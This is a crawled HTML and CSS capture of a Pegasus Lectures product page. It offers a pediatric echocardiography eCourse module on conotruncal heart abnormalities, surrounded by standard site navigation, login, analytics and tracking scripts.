

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pegasuslectures.com/deprecated/product_info.php?products_id=439
body_size: 6894
content:
<!doctype html public "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR" lang="en">
<head>
	  <base href="/">

<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<link rel="stylesheet" type="text/css" href="/ui/stylesheet_v2_2015-06-17_VII.css">

<script src="/ixms/js/lib.js"></script>
<!-- script src="/ixms/js/lib_2019-09-04_I.min.js"></script -->

<link rel="stylesheet" type="text/css" href="//media.pegasuslectures.com/_site/temp/scroll/jcarousel.basic_III.css">

<script src="//media.pegasuslectures.com/_site/temp/scroll/jquery.js"></script>
<script src="//media.pegasuslectures.com/_site/temp/scroll/jquery.jcarousel.min.js"></script>
<script src="//media.pegasuslectures.com/_site/temp/scroll/jcarousel.basic.js"></script>

<script type="text/javascript" src="//media.pegasuslectures.com/_site/temp/js/jquery-1.6.1.min.js?ver=1.6.1"></script>
<script type="text/javascript" src="//media.pegasuslectures.com/_site/temp/js/superfish.js?ver=1.4.8"></script>
<script type="text/javascript" src="//media.pegasuslectures.com/_site/temp/js/jquery.prettyPhoto.js?ver=3.1.2"></script>
<script type="text/javascript" src="//media.pegasuslectures.com/_site/temp/js/easyTooltip.js?ver=1.0"></script>
<script type="text/javascript" src="//media.pegasuslectures.com/_site/temp/js/kwicks-1.5.1.pack.js?ver=1.5.1"></script>


<link rel="stylesheet" type="text/css" href="//media.pegasuslectures.com/_site/temp/slick/slick_II.css"/>
<link rel="stylesheet" type="text/css" href="//media.pegasuslectures.com/_site/temp/slick/slick-theme_II.css"/>

<link href="//media.pegasuslectures.com/_site/temp/css/js-image-slider_III.css" rel="stylesheet" type="text/css"/>
<script src="//media.pegasuslectures.com/_site/temp/js/js-image-slider_VIIII.js" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZ0YV4G784"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZ0YV4G784');
</script>

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

	<base href="http://pegasuslectures.com/">

	<title>Pegasus Lectures Products &amp; Seminars</title>

	<link rel="stylesheet" type="text/css" href="stylesheet.css">

    <script language="javascript">
    function popupWindow(url) {
      window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
    }
    </script>
</head>
<body marginwidth="0" marginheight="0" topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0">
<!-- header //-->

<div class="canvasHeader">
  <div class="canvasHeaderRow">
        <div class="canvasHeaderLogo" style="vertical-align: top">
      <!--suppress HtmlUnknownTarget -->
      <img alt="" height="81"
           src="//media.pegasuslectures.com/_site/ui/logo_2015-03-11_IV.png"
           width="700"><br>
      <div class="canvasHeaderText textCursive">
        Ultrasound Physics and Specialty Registry Exam Education, Training, and
        CME
      </div>
    </div>
    
<style>

  .headerLoginPanel {
    display: inline-block;
    margin-left: 250px;
  }

  .headerLoginButton {
    background: -webkit-linear-gradient(#406181, #0f3156); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#406181, #0f3156); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#406181, #0f3156); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#406181, #0f3156); /* Standard syntax */
    border-top-right-radius: 10px;
    cursor: pointer;
    height: 25px;
    line-height: 25px;;
    padding-left: 5px;
  }

  .headerLoginContainer {
    background-color: white;
    border-top-right-radius: 10px;
    height: 25px;
  }

  .headerLoginField {
    display: inline-block;
    margin-bottom: 5px;
  }

  .headerLoginContainer input,
  .headerLoginContainerText {
    border: 0;
    margin: 5px 5px 0px 5px;
    vertical-align: baseline;
  }

  .headerLoginText {
    display: inline-block;
    font-size: 11px;
    font-weight: 100;
    margin-top: 3px;
  }

  .headerLoginTextPanel {
    text-align: right;
    width: 100%;
  }

  .headerLoginText a {
    color:  white;
    text-decoration: none;
  }

  .headerLoginTitle {
    font-size: 16px;
    margin-bottom: 5px;
  }

  .hide-submit {
    position: absolute;
    visibility: hidden;
}

</style>

<div class="headerLoginPanel">
  <div class="headerLoginTitle">My Pegasus</div>

    <script src="/ixms/js/lib_2018-06-18_I.min.js"></script>
    <script>

      function doLoginForm() {
        var params;

        params = [ { 'email': ixms_lib.$('userName').value, 'password': ixms_lib.$('password').value } ];

        ixms_lib.ajax.callService('System', 'login', params).
            then(function (value) {
              if (value) {
                resetForm();
              } else {
                document.location = '/my/';
              }
            });

        return false;
      }

      function resetForm() {
        ixms_lib.$('userName').value = '';
        ixms_lib.$('password').value = '';

        ixms_lib.$('userName').focus();
      }

    </script>

      <form autocomplete="off" id="form" name="theLoginForm" onsubmit="return doLoginForm();" style="">
        <div style="border: 0 none; height: 0; margin: 0; overflow: hidden; padding: 0; width: 0;">
          <input type="submit" tabindex="-1"/>
        </div>
        <div class="headerLoginField headerLoginContainer" style="width: 200px;"><input type="text" id="userName" placeholder=" Email" size="20"></div><br>
        <div class="headerLoginField headerLoginContainer" style="width: 145px;"><input type="password" id="password" placeholder=" Password" size="13"></div>
        <div class="headerLoginField headerLoginButton" onclick="return doLoginForm();" style="width: 48px;">
          <div>&nbsp;Log In</div>
        </div>
      </form>
  <br>
  <div class="headerLoginTextPanel">
    <div class="headerLoginText"><a href="/create_account.php">New User</a></div>
    <div class="headerLoginText"> | </div>
    <div class="headerLoginText"><a href="/password_forgotten.php">Forgot Password?</a></div>
  </div>
</div>
  </div>
  <br><br>
  <table width="100%"><tr><td align="left" width="50%"></td><td align="right" style="margin-right: 10px;" width="50%"><a href="https://pegasuslectures.com/shopping_cart.php"><img height="16" src="//media.pegasuslectures.com/_site/ui/basket_2015-07-06_II.png" width="16" style="margin-right: 5px; margin-bottom: 0px; position: relative; top: -2px;"><span style="position: relative; top: -5px;">CART (0 ITEMS)</span></a></td></tr></table>

  <div class='container'>
  <div class='dropdown' id='home'>
  <a class="menulink" href="/index.php"><div class='dropdown-button'>HOME</div></a>
</div>
<div class='dropdown' id='about-dropdown'>
  <div class='dropdown-button'>ABOUT</div>
  <span class='triangle'>&#9660;</span>
  <ul class='dropdown'>
    <a class="menulink" href="/about.php"><li>About Pegasus</li></a>
    <a class="menulink" href="/community.php"><li>Community</li></a>
    <a class="menulink" href="/faculty.php"><li>Faculty</li></a>
    <a class="menulink" href="/pass_guarantee.php"><li>Pass Guarantee</li></a>
  </ul>
</div>
<div class='dropdown' id='specialties-dropdown'>
  <div class='dropdown-button'>SPECIALTIES</div>
  <span class='triangle'>&#9660;</span>
  <ul class='dropdown'>
    <a class="menulink" href="/abdomenProducts.php"><li>Abdominal
        Ultrasound</li></a>
    <a class="menulink" href="/adultechoProducts.php"><li>Adult
        Echocardiography</li></a>
    <a class="menulink" href="/ascexam.php"><li>ASCeXAM</li></a>
    <a class="menulink" href="/breastProducts.php"><li>Breast
        Ultrasound</li></a>
    <a class="menulink" href="/cardiacProducts.php"><li>Cardiac
        Hemodynamics</li></a>
    <a class="menulink" href="/cciRCSProducts.php"><li>CCI - Cardiac
        (RCS)</li></a>
    <a class="menulink" href="/pediatricechoProducts.php"><li>CCI -
        Congenital Cardiac (RCCS)</li></a>
    <a class="menulink" href="/cciRVSProducts.php"><li>CCI - Vascular
        (RVS)</li></a>
    <a class="menulink" href="/phlebology_us.php"><li>CCI - Phlebology
        (RPhS)</li></a>
    <a class="menulink" href="fetal.php"><li>Fetal Echocardiography</a>
    </li>
	<a class="menulink" href="/midwifesonography.php"><li>Midwifery Ultrasound</li></a>
    <a class="menulink" href="msk.php"><li>Musculoskeletal Ultrasound</a>
    </li>
    <a class="menulink" href="/midwifesonography.php"><li>OB/GYN for
        Midwives</li></a>
    <a class="menulink" href="/ob.php"><li>OB/GYN</li></a>
    <a class="menulink" href="/pediatricechoProducts.php"><li>Pediatric
        Echocardiography</li></a>
    <a class="menulink" href="/phlebology_us.php"><li>Phlebology
        Ultrasound</li></a>
    <a class="menulink" href="/competency_based.php"><li>Point of Care</a>
    </li>
    <a class="menulink" href="/rpvi.php"><li>RPVI</li></a>
    <a class="menulink" href="/ultrasoundProducts.php"><li>Ultrasound
        Physics</li></a>
	<a class="menulink" href="/upi6e.php"><li>&emsp; &#8250;  UPI, 6e</li></a>
    <a class="menulink" href="/sic.php"><li>&emsp; &#8250;  Semi-Interactive Console</li></a>
    <a class="menulink" href="/vasculartechProducts.php"><li>Vascular
        Technology</li></a>
  </ul>
</div>
<div class='dropdown' id='courses-dropdown'>
  <div class='dropdown-button'>COURSES</div>
  <span class='triangle'>&#9660;</span>
  <ul class='dropdown'>
    <a class="menulink" href="/ecourses.php"><li>Online/eCourses</li></a>
    <a class="menulink" href="/competency_based.php"><li>Competency-based Programs</a>
    </li>
    <a class="menulink" href="/onsite_courses.php"><li>On-Site/Dedicated Live Lectures</a>
    </li>
    <a class="menulink" href="/live_seminars.php"><li>Live Lectures</li></a>
    <a class="menulink" href="/registry_review.php"><li>Registry Review</a>
    </li>
    <a class="menulink" href="/freeCME.php"><li>Free CME</a>
    </li>
  </ul>
</div>
<div class='dropdown' id='products-dropdown'>
  <div class='dropdown-button'>PRODUCTS</div>
  <span class='triangle'>&#9660;</span>
  <ul class='dropdown'>
    <a class="menulink" href="/examsim.php"><li>ExamSim Programs</li></a>
    <a class="menulink" href="/case_study.php"><li>Case Study Programs</a>
    </li>
    <a class="menulink" href="/texts.php"><li>Texts</li></a>
    <a class="menulink" href="/usa_program.php"><li>USA Program</li></a>
  </ul>
</div>
<div class='dropdown' id='college'>
  <a class="menulink" href="/college.php"><div class='dropdown-button'>COLLEGE</div></a>
</div>
<div class='dropdown' id='cme'>
  <a class="menulink" href="/cme.php"><div class='dropdown-button'>CME</div></a>
</div>
<div class='dropdown' id='blog'>
  <a class="menulink" href="/blog"><div class='dropdown-button'>BLOG</div></a>
</div>
<div class='dropdown' id='faq'>
  <a class="menulink" href="/faqs.php"><div class='dropdown-button'>FAQ</div></a>
</div>
</div></div>


</div>

<style>
body,html {
  height:100%;
  margin:0;
  padding:0;
}

.container {
  display:flex;
  justify-content:center;
  align-items:center;
  height:60px;
  margin: 0 auto;
  background: linear-gradient(to bottom, #395b7b 0%, #051e40 50%, #113459 100%);
  width: 924px;
  color:#fff;
  z-index: -1;
}
.dropdown {
  display:inline-block;
  font-family:arial;
  position:relative;
  margin:6px;
  font-size:11px;
  z-index: 1;
  text-align:left;
  color:#fff;
}

a.menulink {
  color:#fff;
}

.dropdown-button {
  min-width:100%;
  color:#fff;
  letter-spacing:0.025rem;
  box-sizing:border-box;
  padding:10px 30px 10px 10px;
  border-radius:0px;
  position:relative;
  cursor:pointer;
  transition:background .3s ease;

}
.dropdown-button:hover {
  background:#2980b9;
  transition:background .3s ease;
}
.triangle {
  font-size:50%;
  position:absolute;
  right:10px;
  top:-2px;
  bottom:0;
  margin-top:auto;
  margin-bottom:auto;
  height:5px;
  color:#fff;
}
.dropdown ul.active {
  visibility:visible;
  transition:all .3s ease;
  transform:scaleY(1);
  color:#fff;
}
.dropdown ul {
  visibility:hidden;
  overflow:hidden;
  color:#fff;
  transform-origin:top;
  padding:0;
  list-style:none;
  transform:scaleY(0);
  box-shadow:0px 2px 6px 0 rgba(0,0,0,0.2);
  position:absolute;
  left:0;
  margin-top:2px;
  top:100%;
  min-width:90%;
  transition:all .3s ease;
}
.dropdown li {
  background:#395674;
  padding:10px 10px 10px 15px;
  box-sizing:border-box;
  cursor:pointer;
  transition:background .2s ease;
  position:relative;
  width: 220px;
  color:#fff;
}

.dropdown li:hover {
  background:#2980b9;
  transition:background .2s ease;
  color:#fff;
}

  .social {
    position: fixed;
    top: 50px;
    width: 10px;
  }

  .social ul {
    padding: 0;
    -webkit-transform: translate(-270px, 0);
    -moz-transform: translate(-270px, 0);
    -ms-transform: translate(-270px, 0);
    -o-transform: translate(-270px, 0);
    transform: translate(-270px, 0);
  }

  .social ul li {
    display: block;
    margin: 5px;
    background: rgba(0, 0, 0, 0.36);
    width: 300px;
    text-align: right;
    padding: 10px;
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    font-weight: bold;

  }

  .social ul li:hover {
    -webkit-transform: translate(110px, 0);
    -moz-transform: translate(110px, 0);
    -ms-transform: translate(110px, 0);
    -o-transform: translate(110px, 0);
    transform: translate(110px, 0);
    background: rgba(255, 255, 255, 0.4);
  }

  .social ul li:hover a {
    color: #000;
    font-weight: bold;
  }

  .social ul li:hover i {
    color: #fff;
    background: rgba(0, 0, 0, 0.36);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
  }

  .social ul li i {
    margin-left: 10px;
    color: #fff;
    padding: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    font-size: 20px;
    background: #58871b;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .canvasHeader {
    margin: 50px auto 0 auto;
    width: 924px;
  }

  .canvasHeaderLogo {
    display: inline-block;
    width: 50%;
  }

  .canvasHeaderRow {
    width: 100%;
  }
</style>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,200'
      rel='stylesheet' type='text/css'>
<link
    href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css"
    rel="stylesheet">

<nav class="social">
  <ul>
    <a href="https://pegasuslectures.com/shopping_cart.php">View Cart <i
            class="fa fa-shopping-cart"></i></li></a>
    <a href="https://www.pegasuslectures.com/contact_us.php/">Contact Us <i
            class="fa fa-envelope"></i></li></a>
    <a href="https://www.facebook.com/Pegasus-Lectures-193498050664039">Facebook
        <i class="fa fa-facebook"></i></li></a>
    <a href="https://www.linkedin.com/in/frankmiele1">Linkedin <i
            class="fa fa-linkedin"></i></li></a>

  </ul>
</nav>

<script type="text/javascript">

  function add_chatinline() {
    var disableScript = false;
    if (disableScript) {
      return;
    }
    var hccid = 50513731;
    var nt = document.createElement("script");

    nt.async=true;
    nt.src="https://mylivechat.com/chatinline.aspx?hccid=" + hccid;

    var ct = document.getElementsByTagName("script")[0];
    ct.parentNode.insertBefore(nt,ct);
  }
  add_chatinline();

</script>

<!-- Global site tag (gtag.js) - Google Ads: 1068365113 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1068365113"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1068365113');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '583631262612209');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=583631262612209&ev=PageView&noscript=1"
  /></noscript>
<!-- End Facebook Pixel Code -->


<script>
var activeDropdown = {};
document.getElementById('specialties-dropdown').addEventListener('click',showDropdown);
document.getElementById('about-dropdown').addEventListener('click', showDropdown);
document.getElementById('courses-dropdown').addEventListener('click', showDropdown);
document.getElementById('products-dropdown').addEventListener('click', showDropdown);

function showDropdown(event){
  if (activeDropdown.id && activeDropdown.id !== event.target.id) {
    activeDropdown.element.classList.remove('active');
  }
  for (var i = 0;i<this.children.length;i++){
    if (this.children[i].classList.contains('dropdown')){
        activeDropdown.id = this.id;
        activeDropdown.element = this.children[i];
        this.children[i].classList.add('active');
     }
    //adding the dropdown-button to our object
    else if (this.children[i].classList.contains('dropdown-button')){
      activeDropdown.button = this.children[i];
    }
  }
}

window.onclick = function(event) {
  if (activeDropdown.element && !event.target.classList.contains('dropdown-button')) {
    activeDropdown.element.classList.remove('active');
  }
}
</script>
<!-- header_eof //-->
<div class="canvasMain">
	<center>
	<div class="rounded" style="width:830px;" align="left">
			<div class="roundText" style="margin:0px; width: 100%">
<!-- body //-->
<table border="0" width="100%" cellspacing="0" cellpadding="3" height="675" class="header2">
  <tr>
    <td width="125" valign="top"><table border="0" width="125" cellspacing="0" cellpadding="0">
    </table></td><td>&nbsp; &nbsp;</td>
<!-- body_text //-->
    <td width="100%" valign="top"><form autocomplete="off" name="cart_quantity" action="https://pegasuslectures.com/shop_product_info.php/products_id/439/action/add_product" method="post"><table border="0" width="100%" cellspacing="0" cellpadding="3">

<tr><td>
         <table cellpadding="0" cellspacing="0" border="0" class="cont_body_table">
                    <tr>
                        <td class="cont_body_tall_l"><img src="https://pegasuslectures.com/images/spacer.gif" border="0" vspace="0" hspace="0" alt="" width="1" height="1"></td>
                        <td width="100%" class="cont_body_td vam" style="padding:0 21px 0 20px;">


			<table cellpadding="0" cellspacing="0" border="0" class="cont_heading_table">
				<tr><td style="width:100%" class="cont_heading_td">
  



</td></tr>

      <tr>

        <td>

					</td></tr>
			</table>									
   

						<table cellpadding="0" cellspacing="0" border="0" class="heading_top_1">
							<tr><td class="padd_11">
															
<table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td class="pageHeading" valign="top" align="center">eCourse: Module 8 - Conotruncal Abnormalities<br><span class="smallText">[dd-c21-m09-t140]</span></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="100%" height="10"></td>
      </tr>
      <tr>
        <td class="main">
          <p><strong>Description:</strong><br>
This module is Module 8 in a 13 Module Pediatric Echocardiography eCourse series. For information on the full Pediatric Echocardiography eCourse, please <u><a href="http://www.pegasuslectures.com/shop_product_info.php?products_id=443">click here</a></u>.  
<br><br>
This module covers  Tetralogy of Fallot, D-transposition of the great arteries, congenitally corrected transposition of the great arteries, truncus arteriosus, and double outlet right ventricle.  This is a very complex and highly variable group of congenital problems. The imaging and hemodynamic problems become more complex with this group of lesions.</p>


        </td>
      </tr>
      <tr>
        <td><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="100%" height="10"></td>
      </tr>
      <tr>
        <td class="main"></td>
      </tr>
      <tr>
        <td><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="100%" height="10"></td>
      </tr>

      <tr>
        <td><table border="0" width="100%" cellspacing="1" cellpadding="2">
<tr>
    <td class="titles7" align="right" valign="top"><span class="titles7">retail:</span> $30.00<br><font color="#618aa7"><b><a href="vip_program.php" class="titles"><u> VIP:</u></a> $22.00</b></font></td></tr><tr><td class="smalltext" align="right">(Enter in your VIP Code at checkout to receive VIP Price)
</td>
</tr>
 <tr>
        <td><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="100%" height="10"></td>
      </tr>
          <tr class="infoBoxContents">
            <td><table border="0" width="100%" cellspacing="0" cellpadding="2">
              <tr>
                <td width="10"><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="10" height="1"></td>
               <td align="left"><A HREF="javascript:history.back()"><img src="/includes/languages/english/images/buttons/button_back.gif" border="0" vspace="0" hspace="0" alt="Back" title=" Back "></a></td>
 <td class="main"></td>
                <td class="main" align="right"><input type="hidden" name="coupon"><input type="hidden" name="products_id" value="439"><input type="image" src="/includes/languages/english/images/buttons/button_add_to_cart.gif" border="0" alt="Add to Cart" title=" Add to Cart "></td>
                <td width="10"><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="10" height="1"></td>

              </tr>
            </table></td>
          </tr>
        </table></td>




      </tr>
      <tr>
        <td><img src="https://pegasuslectures.com/images/pixel_trans.gif" border="0" vspace="0" hspace="0" alt="" width="100%" height="10"></td>
      </tr>
      <tr>
        <td>

        </td> 

							</td></tr>
						</table>
						

                        </td>
                        <td class="cont_body_tall_r"><img src="https://pegasuslectures.com/images/spacer.gif" border="0" vspace="0" hspace="0" alt="" width="1" height="1"></td>
                    </tr>
<tr>
<td><img src="https://pegasuslectures.com/images/spacer.gif" border="0" vspace="0" hspace="0" alt="" width="1" height="10"></td>
                        <td width="100%" class="cont_body_tall_b"><img src="https://pegasuslectures.com/images/spacer.gif" border="0" vspace="0" hspace="0" alt="" width="1" height="1"></td>
<td></td>
                    </tr>
                   
                 </table>      </tr>
    </table></form></td>

<!-- body_text_eof //-->
    <td width="125" valign="top"><table border="0" width="125" cellspacing="0" cellpadding="2">
<!-- right_navigation //-->
<!-- right_navigation_eof //-->
    </table></td>
  </tr>
</table>
<!-- body_eof //-->
</div></div></center>
<!-- footer //-->
<div class="ui_footer">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
  	<tr><td width="65px">&nbsp;</td><td><!-- (c) 2005, 2019. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="000e8f32-2b40-4bea-b640-f201cb47201d";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js" ></script> </div></td>
  		<td align="right" style="color: white;">
  			<span>
  				<a href="https://pegasuslectures.com/index.php">Home</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/faqs.php">FAQs</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/contact_us.php">Contact Us</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/cme.php">CME</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/customer_testimonials.php">Testimonials</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/weblinks.php">Web Links</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  			  				<a href="https://pegasuslectures.com/create_account.php">Create an Account</a>
  			  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span style="padding-right: 20px;">
  			  				<a href="https://pegasuslectures.com/login.php">Cart Log In</a>
  			  			</span><br>
  			<span>
  				 <a href="https://pegasuslectures.com/index.php">Pegasus Lectures</a> &nbsp;&copy; 2026  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/privacy.php">Privacy Notice</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span>
  				<a href="https://pegasuslectures.com/refund.php">Refund Policy</a>
  			</span>
  			&nbsp; <span>|</span> &nbsp;
  			<span style="padding-right: 20px;">
  				<a href="https://pegasuslectures.com/conditions.php">Conditions of Use</a>
  			</span>
  		</td>
  	</tr>
  </table>
</div>
<p>&nbsp;</p>
<br>

<style>

  .ui_footer {
    padding-top: 20px;
    text-align: right;
    color: white;
  }

</style>

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25060786-1']);
	_gaq.push(['_setDomainName', 'pegasuslectures.com']);
	_gaq.push(['_trackPageview']);

		// Nothing here, move along!
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- footer_eof //-->
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pegasuslectures.com/ui/stylesheet_v2_2015-06-17_VII.css
body_size: 1144
content:
body {
  background: url('//media.pegasuslectures.com/_site/ui/bgd_2015-03-10_I.jpg') no-repeat top;
	background-color:#1d2f50;
  color: white;
	font-size: 13px;
	font-family: 'Calibri', Helvetica, sans-serif;
	margin: 0;
	padding: 0;
}

a {
  color: white;
  text-decoration: none;
}

/* Main canvas */
.canvasMain {
  background-color: #1d2f50;
  /* height: 100vh; */
  margin-left: auto;
  margin-right: auto;
  width: 924px;
  z-index: -2;
}



/* Canvas row */
.canvasRow {
  padding-top: 10px;
  text-align: center;
  width: 100%;
}

.canvasRow h1 {
  font-size: 16pt;
}

.linkBlack {
  color: black;
  text-decoration: underline;
}

.linkWhite {
  color: white;
  text-decoration: underline;
}

.linkBlue {
  color: #00538d;
  text-decoration: underline;
}



/* Text */
.textBlack {
  color: black;
}

.textCursive {
  font-style: italic;
}

.textLeft {
  text-align: left;
}

.textRight {
  text-align: right;
}

.textCanvasRowAsTitle {
  font-size: 8pt;
  padding-left: 35px; 
  text-align: left;
}



/* Interactive */
.canvasButtonAll {
  cursor: pointer;
  height: 44px;
  width: 159px;
}

.canvasButtonBlue {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonBlue_2015-05-11_I.png') 0 0;
}

.canvasButtonBlue:hover {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonBlue_2015-05-11_I.png') -159px 0;
}

.canvasButtonDarkBlue {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonDarkBlue_2015-05-11_I.png') 0 0;
}

.canvasButtonDarkBlue:hover {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonDarkBlue_2015-05-11_I.png') -159px 0;
}

.canvasButtonGreen {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonGreen_2015-05-11_I.png') 0 0;
}

.canvasButtonGreen:hover {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonGreen_2015-05-11_I.png') -159px 0;
}

.canvasButtonRed {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonRed_2015-05-11_I.png') 0 0;
}

.canvasButtonRed:hover {
  background: no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButtonRed_2015-05-11_I.png') -159px 0;
}

.canvasButtonIconAll {
  display: inline-block;
  height: 18px;
  margin-left: 0px;
  position: relative;
  top: 4px;
  width: 21px;
}

.canvasButtonIconAgain {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconAgain_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconBegin {
